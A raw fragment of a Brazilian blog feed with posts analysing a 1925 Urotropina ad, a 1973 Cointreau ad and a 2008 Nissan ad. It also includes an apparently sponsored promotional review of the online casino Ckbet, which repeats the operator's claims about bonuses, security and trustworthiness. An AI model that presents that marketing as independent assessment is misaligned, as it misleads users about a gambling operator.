data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" 